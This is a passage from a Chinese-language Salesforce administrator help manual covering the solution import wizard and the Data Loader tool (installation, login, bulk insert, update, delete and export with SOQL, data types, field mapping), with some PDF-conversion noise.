- <span id="page-273-1"></span><span id="page-273-0"></span>**1.** [启动向导](#page-273-0)
- <span id="page-273-2"></span>**2.** 选择解决方案类型 [仅限多语言解决方案](#page-273-1)
- <span id="page-273-3"></span>**3.** [避免重复记录](#page-273-2)
- <span id="page-273-4"></span>**4.** [指定作者和查找关系](#page-273-3)
- <span id="page-273-5"></span>**5.** [设置查找记录匹配](#page-273-4)
- <span id="page-273-6"></span>**6.** [选择记录类型](#page-273-5)
- **7.** [上载导入文件](#page-273-6)
- <span id="page-273-7"></span>**8.** [映射字段](#page-274-0)
- <span id="page-273-8"></span>**9.** [确认并提交导入](#page-273-7)
- **10.** [完成导入](#page-273-8)



备注**:** 导入向导是动态生成的 所显示的屏幕取决于导入内容和您组织的设置。

#### 启动向导

- 1. 要导入解决方案 请选择设置 ▶ 数据管理 ▶ 导入解决方案。
- **2.** 要获得最佳结果 请执行简介页上提供的所有步骤。
- **3.** 请单击启动导入向导 开始导入。

选择解决方案类型 仅限多语言解决方案

**1.** 如果已为组织启[用多语言解决方案](#page-1555-0) 则选择是导入主解决方案还是导入翻译解决方案。不能同时导入两种解决方 案。

在导入文件的主解决方案 ID 列中 对于导入的每个翻译解决方案 包含由 15 至 18 个字符组成的主解决方案的解 决方案 ID 字段。其好处在于导入后不必再手动将翻译解决方案与主解决方案相关联。要查看主解决方案的解决 方案 ID 字段 请运[行翻译解决方案报表](#page-1368-0)。

**2.** 请从"语言"下拉列表中选择要导入的解决方案的语言。每次导入只能选择一种语言 这样可确保导入文件仅包 含一种语言的解决方案。

### 避免重复记录

- **1.** 导入向导可以将导入文件中的记录与Salesforce中的现有记录进行比较 以避免在导入时创建重复记录。指明是否 要避免创建重复记录。必须选择是才能更新现有记录。
- **2.** 如果选择是 则会显示其他选项
	- 选择要用来将Salesforce中的现有记录与导入文件中的记录匹配的字段。如果没有为记录创建外部 ID 字段 则 外部 ID 选项处于禁用状态。
	- 选择发现匹配项后要执行的操作 只导入新记录 只更新现有记录 或更新现有记录并导入新记录。



备注**:** 如果已选择按 Salesforce ID 匹配 则只能更新现有记录而无法导入新记录。

**3.** 单击下一步。

指定作者和查找关系

**1.** 解决方案与作者 最初创建解决方案的用户 相关联。如果导入文件中包含标识作者的列 请指定该列包含的用户字 段。

选择"名称"时 下列格式有效

- 名字后跟姓氏
- 姓氏后跟名字
- 别名
- 用户名

选择无可将自己指定为所导入解决方案的作者。

**2.** 记录可以包含与其他记录建立查找关系的自定义字段。如果导入文件中包含查找字段 则选中相应的复选框。



备注**:** Salesforce 中必须已经存在相关记录才能继续操作。即使导入文件包含有关这些相关记录的不同字 段值 导入时也不会更新相关记录。

**3.** 单击下一步。

设置查找记录匹配

- **1.** 如果在上一步选中了一个或多个查找字段 请选择要用于唯一地标识这些相关记录的字段 姓名或 ID 。
- **2.** 单击下一步。

选择记录类型

- **1.** 如果要导入的记录具有记录类型 则选择要指定给导入文件中的记录的记录类型。
- **2.** 如果要在插入新记录的同时更新现有记录 则选择是否要覆盖现有记录的记录类型。
- **3.** 单击下一步。

上载导入文件

- **1.** 单击浏览**...**以提供导入文件的位置。
- <span id="page-274-0"></span>**2.** 选择导入文件的字符编码方式。在多数情况下 您可以接受默认值。
- **3.** 根据组织的设置进行其他设置 如是否触发工作流规则以及导入文件中记录的语言。
- **4.** 单击下一步。

映射字段

- **1.** 通过匹配左侧字段 将导入文件中的字段映射到相应的 Salesforce 字段。映射内容包括导入文件中的所有列 相应 的 Salesforce 字段位于右侧。
- **2.** 如果导入文件中的列标签与 Salesforce 中的字段标签完全匹配 则向导会自动为您映射这些字段。不过 如果有两 个或两个以上文件列标签与 Salesforce 中的一个字段完全匹配 则必须手动映射这些字段。



备注**:** 某些 Salesforce 字段 例如 创建日期和上次修改日期 无法使用导入进行更新。因此 即使将导出报表用 作导入文件 也无法映射文件中的某些 Salesforce 字段。

**3.** 单击下一步。如果没有映射导入文件中的所有字段 导入向导会显示一条警告消息。不会导入未映射的字段值。

确认并提交导入

- **1.** 阅读导入向导显示的任何警告消息。您也可以单击上一步返回到以前的步骤并解决可能存在的问题。
- **2.** 单击立即导入 将导入请求提交给 Salesforce。

完成导入

- **1.** 将显示一条消息指明导入操作需要多长时间。导入操作完成时 "客户支持"将向所显示的电子邮件地址发送一 条消息。
- **2.** 单击完成以退出向导。
- **3.** 要监视待处理导入的状态 请访问导入队列。请参阅[使用导入队列](#page-1224-0) 第 页 1223。

<span id="page-275-0"></span>相关链接

[使用导入向导](#page-260-0)

撤消导入

适用于 所有版本

所需用户权限 批量删除数据 "在这个小时的人类的人类的人类的人类的人类的人类的人类的人类的人类的人类的人类的

如果导入了不希望导入的客户、联系人、潜在客户或解决方案 管理员可以单击设置 ➤ 数据管理 ➤ 批量删除记录删 除错误导入的项目。

"批量删除记录"工具不支持自定义对象。如果在 Enterprise Edition、Unlimited Edition 或 Developer Edition 中导 入自定义对象时出错 管理员可以使用 Data Loader 批量删除错误导入的记录。请参[阅执行批量删除](#page-281-0) 第 页 280。

# 什么是 **Data Loader**

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

Data Loader 是一个客户端应用程序 用于批量导入或导出数据。可以使用它插入、更新、删除或提取 Salesforce 记 录。

当导入数据时 Data Loader 从逗号分隔值 (CSV) 文件中读取、提取并载入数据。导出数据时 它输出 CSV 文件。



备注**:** 如果您的区域设置不适合使用逗号 请使用制表或其他分隔符号。

Data Loader 提供下列重要功能

- 简单易用的向导界面
- 备用命令行界面
- 具有数据库连接的批处理模式界面
- 支持包含多达数百万行的大文件
- 拖放字段映射
- 支持所有对象 包括自定义对象
- CSV 格式的成功和错误详细日志文件
- 内置 CSV 文件查看器
- 支持 Windows 2000 和 Windows XP

要开始 请查看下列主题

- 安装 [Data Loader](#page-277-0)
- 何时使用 [Data Loader](#page-276-0)

安装 Data Loader 之后 请参阅以下主题

- 配置 [Data Loader](#page-278-0)
- [插入、更新或删除数据](#page-280-0)
- [导出数据](#page-282-0)
- [使用命令行界面](#page-286-0)

<span id="page-276-0"></span>备注: 在以前的版本中 Data Loader 称作 "AppExchange Data Loader"和 "Sforce Data Loader"。

## 何时使用 **Data Loader**

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

Data Loader 是可通过在线应用程序的"设置"菜单访问的基于 Web 的导入向导的一个补充工具。要确定哪种导入 方法最适合您的业务需要 请参考以下准则

在下列情况下使用 **Data Loader** 

- 需要加载的记录达到或超过 50,000 条。
- 需要加载基于 Web 的导入尚不支持的对象。
- 希望计划定期数据加载 如每晚导入。
- 希望能够保存多个映射文件以备日后使用。
- 您希望导出数据以供备份。

在以下情况下 使用基于 **Web** 的导入

- 要导入的记录少于 50,000 条。
- 需要导入的对象是基于 Web 的导入向导所支持的。
- 您希望根据客户名称和地点、联系人电子邮件地址或潜在客户电子邮件地址上载记录 以避免重复。

# <span id="page-277-0"></span>安装 **Data Loader**

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



系统要求

要使用 Data Loader 需要

• Windows 2000 或 Windows XP。

您可以运行 Data Loader 向导或从命令行运行应用程序。

- 90 MB 可用磁盘空间。
- 256 MB 可用内存。
- Java JRE 1.5 或更高版本。

### 安装过程

小心**:** 随时间推移 现已提供多个版本的 Data Loader 客户端应用程序的下载。不同版本在 Windows 控制面板 中的"添加或删除程序"对话框中显示为不同的条目。某些版本发布时使用了早期的产品名称 例如 "AppExchange Data Loader"或"Sforce Data Loader"。您可以同时在一台计算机上运行不同版本。但是 如果计算机上已安装某特定版本 只要该版本仍存在 则不要再次安装该版本。

始终可从 Salesforce 通过设置 ➤ 数据管理 ➤ **Data Loader** 获得最新版本。如果以前安装了最新版本 但希望 再次安装 请先使用 Windows 控制面板中的"添加或删除程序"对话框从计算机中删除该版本。

- **1.** 在在线应用程序中 单击设置 ➤ 数据管理 ➤ **Data Loader**。
- **2.** 单击下载 **Data Loader** 并将安装程序保存到个人计算机中。
- **3.** 双击下载的文件以启动 InstallShield 向导。
- **4.** 单击下一步。
- **5.** 接受许可协议并单击下一步。
- **6.** 接受默认的安装目录 或单击更改**...**选择其他目录。单击下一步。
- **7.** 单击安装。
- **8.** 单击完成。
- **9.** 要启动 Data Loader 请双击桌面上的 Data Loader 图标 或选择开始 ➤ 所有程序 ➤ **salesforce.com** ➤ **Data Loader** ➤ **Data Loader**。



在将 Data Loader 升级为新版本后 如果在此命令行界面遇到登录问题 请尝试重新加密您的密码以解决此问 题。

### 登录 **Data Loader**

如果从以前尚未用来访问过 Salesforce 的 IP 地址登录 则需要启用当前的 IP 地址 否则登录将被阻止。Salesforce 自动 向您的 Salesforce 用户记录上的电子邮件地址发送启用电子邮件。该电子邮件包含自动生成的安全密钥标记 您需要 将其添加到密码结尾以便进行登录。例如 如果您的密码为 mypassword 而安全标记为 XXXXXXXXXX 则您必须输入 mypasswordXXXXXXXXXX 才能登录。有关详细信息 请参[阅设置登录限制](#page-142-0) 第 页 141。

## <span id="page-278-0"></span>配置 **Data Loader**

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

如有需要 使用"设置"菜单更改 Data Loader 的默认操作设置。

- **1.** 选择设置 ➤ 设置。
- **2.** 根据需要编辑以下字段

<span id="page-278-1"></span>

T.



**3.** 单击确定保存您的设置。

## <span id="page-280-0"></span>插入、更新或删除数据

### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



利用插入、更新、更新插入以及删除向导 可以添加新记录、修改现有记录或删除现有记录。请注意 "upsert"是插 入和更新的结合 - 如果文件中的某条记录与现有某条记录匹配 则现有记录将更新为文件中的值。如果未找到匹配项 会将该记录创建为新记录。

- **1.** 通过选择开始 ➤ 程序 ➤ **salesforce.com** ➤ **Data Loader** ➤ **Data Loader** 启动 Data Loader。
- **2.** 单击插入、更新、更新插入或删除。上述命令也可以在"文件"菜单中找到。
- **3.** 输入您的 Salesforce 用户名和密码。请单击登录登录到系统。登录成功后 单击下一步。 除非注销或关闭程序 否 则不会要求您再次登录系统。

如果从以前尚未用来访问过 Salesforce 的 IP 地址登录 则需要启用当前的 IP 地址 否则登录将被阻止。Salesforce 自动向您的Salesforce用户记录上的电子邮件地址发送启用电子邮件。该电子邮件包含自动生成的安全密钥标记 您需要将其添加到密码结尾以便进行登录。例如 如果您的密码为 mypassword 而安全标记为 XXXXXXXXXX 则您 必须输入 mypasswordXXXXXXXXXX 才能登录。有关详细信息 请参阅[设置登录限制](#page-142-0) 第 页 141。

- **4.** 选择一个对象。如果默认列表中未显示对象名 请选取显示所有对象以查看可访问对象的完整列表。对象按本地标 签名列示 并在括号中注明开发人员姓名。有关对象备注 请参阅《[Force.com Web Services](https://wiki.apexdevnet.com/index.php/API) 开发人员指南》。
- **5.** 请单击浏览**...**选择 CSV 文件。
- **6.** 单击下一步。对象和 CSV 文件经过初始化后 单击确定。
- **7.** 如果要执行更新插入
	- a. CSV 文件必须包含一列用于匹配现有记录的ID值。该列可以是外部ID 具有"外部ID"属性的自定义字段 也可以是 ID Salesforce 记录 ID 。从下拉列表中选择要用于匹配的字段。如果对象不包含外部 ID 字段 则自 动使用 ID。有关外部 ID 的更多信息 请参[阅自定义字段属性](#page-324-0) 第 页 323。单击下一步继续。
	- **b.** 如果文件包含与所选对象相关的对象的外部 ID 则通过从下拉列表中选择其名称为记录匹配启用该外部 ID。 如果未在此处进行选择 则可以通过在下一步中映射相关对象的 ID 字段将其用于匹配。单击下一步继续。
- **8.** 定义 CSV 文件中的列映射到 Salesforce 字段的方式。单击选择现有映射以选择一个现有字段映射 或者单击创建 或编辑映射以创建新映射或修改现有映射。有关详细信息 请参阅[定义字段映射](#page-285-0) 第 页 284。
- **9.** 单击下一步。
- **10.** 对于每一操作 Data Loader 都会生成两个唯一的 CSV 日志文件 一个文件名以"success"开头 另一个文件名为 "error"开头。请单击浏览**...**为这两个文件指定目录。
- **11.** 单击完成执行该操作 然后单击是进行确认。
- **12.** 继续操作时 将显示一个进度信息窗口 报告数据移动的状态。

**13.** 操作完成后 将显示一个确认窗口 其中显示有结果的摘要。单击查看成功可查看成功文件 单击查看错误可打开错 误文件 或单击确定关闭窗口。有关详细信息 请参[阅查看输出文件](#page-285-1) 第 页 284。

提示**:** 如果要更新或删除大量数据 请查看[执行批量更新和](#page-281-1)[执行批量删除获](#page-281-0)取技巧提示和最佳实践。

### <span id="page-281-1"></span>执行批量更新

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

- 要一次更新大量记录 我们建议您按照以下步骤进行
- **1.** 通过导出要更新的对象或者通过运行报表来获取您的数据。请参[阅导出数据](#page-282-0)第页281或[运行报表](#page-1384-0)第页1383。请 确保报表中包括记录 ID。
- **2.** 作为备份手段 请为生成的 CSV 文件另外保存一个副本。
- **3.** 在 CSV 编辑器 如 Excel 中打开工作文件 然后更新您的数据。
- **4.** 启动 Data Loader 并按照更新向导中的说明操作。注意 将根据记录 ID 执行匹配。请参[阅插入、更新或删除数据](#page-280-0) 第 页 279。
- **5.** 执行操作之后 复查成功和错误日志文件。请参阅[复查输出文件](#page-285-1) 第 页 284。
- <span id="page-281-0"></span>**6.** 如果出现错误 请使用备份文件将记录更新为其以前的值。

### 执行批量删除

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

要使用 Data Loader 一次删除大量记录 我们建议按照以下步骤进行

- **1.** 作为备份手段 导出要删除的对象 请确保选择所有字段 。 请参[阅导出数据](#page-282-0)第页281。 为生成的 CSV 文件另外保 存一个副本。
- **2.** 接着 导出要删除的对象 这次仅使用记录 ID 作为所需的条件。
- **3.** 启动 Data Loader 并按照删除向导中的说明操作。仅映射 ID 列。请参阅[插入、更新或删除数据](#page-280-0) 第 页 279。
- **4.** 执行操作之后 复查成功和错误日志文件。请参阅[复查输出文件](#page-285-1) 第 页 284。

## <span id="page-282-0"></span>导出数据

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

### 所需用户权限

导出记录 对记录具有"读取"权限

可以使用 Data Loader 导出向导从任何 Salesforce 对象提取数据。

- **1.** 通过选择开始 ➤ 程序 ➤ **salesforce.com** ➤ **Data Loader** ➤ **Data Loader** 启动 Data Loader。
- **2.** 单击导出。此命令还可以在"文件"菜单中找到。
- **3.** 输入您的 Salesforce 用户名和密码。请单击登录登录到系统。登录成功后 单击下一步。 除非注销或关闭程序 否 则不会要求您再次登录系统。

如果从以前尚未用来访问过 Salesforce 的 IP 地址登录 则需要启用当前的 IP 地址 否则登录将被阻止。Salesforce 自动向您的Salesforce用户记录上的电子邮件地址发送启用电子邮件。该电子邮件包含自动生成的安全密钥标记 您需要将其添加到密码结尾以便进行登录。例如 如果您的密码为 mypassword 而安全标记为 XXXXXXXXXX 则您 必须输入 mypasswordXXXXXXXXXX 才能登录。有关详细信息 请参阅[设置登录限制](#page-142-0) 第 页 141。

- **4.** 选择一个对象。如果对象名没有显示在默认列表中 请选中显示所有对象查看可以访问的对象的完整列表。对象将 按本地标签名列示 并在括号中注明开发人员姓名。有关对象备注 请参阅《Force.com [Web Services](http://www.salesforce.com/apidoc) 开发人员指 [南》](http://www.salesforce.com/apidoc)。
- **5.** 单击浏览**...** 选择要将数据导出到的 CSV 文件。可以输入新文件名以创建新文件 也可以选择现有的文件。

如果您选择现有的文件 则会替换该文件的内容。单击是确认此操作 或者单击否选择其他文件。

- **6.** 单击下一步。
- **7.** 创建用于数据导出的 SOQL 查询。SOQL 是 Salesforce 对象查询语言 使用它可以构建简单但功能强大的查询字 符串。类似于 SQL 中的 SELECT 命令 使用 SOQL 可以指定源对象 如客户 、要检索的字段的列表以及源对象 中用于选择行的条件。
	- **a.** 选择要导出的字段。
	- **b.** 根据需要 还可以选择数据集的筛选条件。如果未选择任何条件 则将返回您具有读取访问权限的所有数据。
	- **c.** 检查所生成的查询 如果需要还可以编辑该查询。

提示**:** 可使用一个 SOQL 关系查询以包括来自相关对象的字段。例如

Select Name, Pricebook2Id, Pricebook2.Name, Product2Id, Product2.ProductCode FROM PricebookEntry WHERE IsActive = true

或

Select Id, LastName, Account.Name FROM Contact

在使用 Data Loader 中的关系查询时 指定的完整字段名区分大小写。在上面的示例中 使用ACCOUNT.NAME 代替 Account.Name 将不起作用。

Data Loader 不支持嵌套查询或查询子对象。例如 类似于下面的查询会返回一个错误

SELECT Amount, Id, Name, (SELECT Quantity, ListPrice, PriceBookEntry.UnitPrice, PricebookEntry.Name, PricebookEntry.product2.Family FROM OpportunityLineItems) FROM Opportunity

Data Loader 不支持查询父对象。例如 可查询作为联系人记录父对象的帐户记录的 ID

SELECTIId<sup>I</sup>Account.Id<sup>I</sup>CreatedById from Contact

有关 SOQL 的详细信息 请参阅《Force.com Web Services [开发人员指南》](https://wiki.apexdevnet.com/index.php/API)。

- **8.** 单击完成 然后单击是确认。
- **9.** 继续操作时 将显示一个进度信息窗口 报告数据移动的状态。
- **10.** 操作完成后 将显示一个确认窗口 其中显示有结果的摘要。单击查看提取以查看 CSV 文件 或者单击确定关闭。 有关详细信息 请参阅[查看输出文件](#page-285-1) 第 页 284。



备注**:** Data Loader 目前不支持提取附件。作为解决方法 我们建议您使用在线应用程序中的每星期导出功能 导出附件。

## **Data Loader** 支持的数据类型

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

Data Loader 支持以下数据类型

### **Base64**

• 指向文件的字符串路径 将文件转换为 base64 数组

### 布尔值

- 真値区分大小写 包括"yes"、"y"、"true"、"on"、"1"
- 假值区分大小写 包括"no"、"n"、"false"、"off"、"0"

### 日期格式

我们推荐您以如下格式指定日期 *yyyy-MM-ddTHH:mm:ss.SSS+/-HHmm* 其中

- yyyy 是四位数年份
- MM 是两位数月份 (01-12)
- dd 是两位数表示的日 (01-31)
- HH 是两位数表示的小时 (00-23)
- mm 是两位数表示的分钟 (00-59)
- ss 是两位数表示的秒 (00-59)
- SSS 是三位数表示的毫秒 (000-999)
- +/-HHmm 是 Zulu (UTC) 时区偏移

所支持的日期格式的完整列表如下

- yyyy-MM-dd'T'HH:mm:ss.SSS'Z'
- yyyy-MM-dd'T'HH:mm:ss.SSS 太平洋标准时间
- yyyy-MM-dd'T'HH:mm:ss.SSS 太平洋标准时间
- yyyy-MM-dd'T'HH:mm:ss.SSS PST
- yyyy-MM-dd'T'HH:mm:ss.SSSPST
- yyyy-MM-dd'T'HH:mm:ss.SSS GMT-08:00
- yyyy-MM-dd'T'HH:mm:ss.SSSGMT-08:00
- yyyy-MM-dd'T'HH:mm:ss.SSS-800
- yyyy-MM-dd'T'HH:mm:ss.SSS-800
- yyyy-MM-dd'T'HH:mm:ss
- yyyy-MM-dd HH:mm:ss
- yyyyMMdd'T'HH:mm:ss
- yyyy-MM-dd
- MM/dd/yyyy HH:mm:ss
- MM/dd/yyyy



备注**:** 在用户界面的"设置"对话框中 您可以选择使用欧洲日期格式框来启用以日 而非月 开头的日期格式。 这些格式是 dd/MM/yyyy 和 dd/MM/yyyy HH:mm:ss。

如果计算机的区域设置为格林威治标准时间 (GMT) 的东方时间 我们建议您将计算机设置更改为 GMT 以避 免在插入记录或更新数据时出现日期调整。该问题的知识库解决方案位于 Salesforce"帮助和培训"窗口中 请搜索"Data Loader 日期"。

### 双精度

• 标准双精度字符串

### **ID**

• Salesforce ID 是 15 个字符或 18 个字符组成的区分大小写的字母字符串 它可唯一标识特定的记录。



提示**:** Salesforce ID 区分大小写 如 0033000000DCGWR 和 0033000000DCGWr 代表不同的记录。要确保 数据质量 请确保以正确的大小写在 Data Loader 中输入所有 Salesforce ID。

### 整型

• 标准整型字符串

### 字符串

• 所有有效的 XML 字符串 无效的 XML 字符被删除。

### 最小和最大日期

只有特定范围内的日期才有效。最早的有效日期为 1700-01-01T00:00:00Z GMT 格林尼治标准时间 或 1700 年 1 月 1 日的午夜刚刚过后 最晚的有效日期为 4000-12-31T00:00:00Z GMT 格林尼治标准时间 或 4000 年 12 月 31 日的午 夜刚刚过后。



备注**:** 根据您所在的时区 这些值将应用一定的时区偏移。例如 在太平洋时区中 最早的有效日期为 1699-12-31T16:00:00 或 1699 年 12 月 31 日的下午 4:00。

# <span id="page-285-0"></span>定义字段映射

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

在 Data Loader 的"映射对话框"窗口中 将 Salesforce 字段与您的 CSV 文件的列关联起来。

- **1.** 要自动将字段与列匹配 请单击自动将字段与列匹配。Data Loader 根据字段与类名称的相似性 自动填充窗口底部 的列表。请注意 对于删除操作 自动匹配仅对 ID 字段工作。
- **2.** 要手动匹配字段与列 请单击顶部的 Salesforce 字段列表中的字段并将其拖至底部 CSV 列标题名称的列表中。
- **3.** 也可以单击保存映射保存该映射 以备后用。为 SDL 文件指定名称。

如果您选择现有的文件 则会替换该文件的内容。单击是确认此操作 或者单击否选择其他文件。

<span id="page-285-1"></span>**4.** 单击确定以将您的映射用于当前操作。

# 查看输出文件

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

在每次导入或导出后 Data Loader 将生成两个唯一的 CSV 输出文件。一个文件名以"success"开头 另一个以"error" 开头。每次导出过程中 Data Loader 会将已提取的数据保存到您在向导中指定的 CSV 文件中。Data Loader 具有内 置的 CSV 文件查看器 可以使用它来打开这些文件。

查看从 Data Loader 操作生成的输出文件

- **1.** 从 Data Loader 的查看菜单中选择查看 **CSV**。
- **2.** 执行要查看的多个行。CSV 文件中的每行对应于一条 Salesforce 记录。默认为 1000 行。
